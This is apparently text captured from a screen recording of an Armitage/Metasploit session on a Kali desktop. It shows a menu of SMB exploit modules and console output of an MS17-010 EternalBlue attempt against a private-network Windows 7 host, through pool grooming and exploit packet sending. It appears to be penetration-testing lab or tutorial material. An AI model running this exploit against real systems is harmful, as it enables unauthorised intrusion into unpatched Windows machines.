 Applications Emplacements armitage-ArmitageMain dim. 21:52 1 00:12:07 fr
Armitage
Armitage View Hosts Attacks Workspaces Help
Arréter l'enregistrement
Default audio source
No WebCam recording
Record all desktop
Start recording immediately
Options
auxiliary
admin
smb
ms17_010_command
scanner
smb
smb_ms17_010
exploit
windows
fileformat
office_ms17_11882
smb
ms17_010_eternalblue
ms17_010_psexec
ms17
192.168.1.32
Console X exploit X
[-] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.32:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.32:445 - Connecting to target for exploitation.
[+] 192.168.1.32:445 - Connection established for exploitation.
[+] 192.168.1.32:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.32:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.32:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.32:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.1.32:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.1.32:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.32:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.32:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.32:445 - Starting non-paged pool grooming
[+] 192.168.1.32:445 - Sending SMBv2 buffers
[+] 192.168.1.32:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.32:445 - Sending final SMBv2 buffers.
[*] 192.168.1.32:445 - Sending last fragment of exploit packet!
[*] 192.168.1.32:445 - Receiving response from exploit packet
msf exploit(windows/smb/ms17_010_eternalblue) >
[Nessus Home / Folder... [Pentester University -... [[FREE] BEST RAP FRE... root@zak: ~ [root@zak: ~] root@zak: ~ [root@zak: ~] Armitage 1 / 2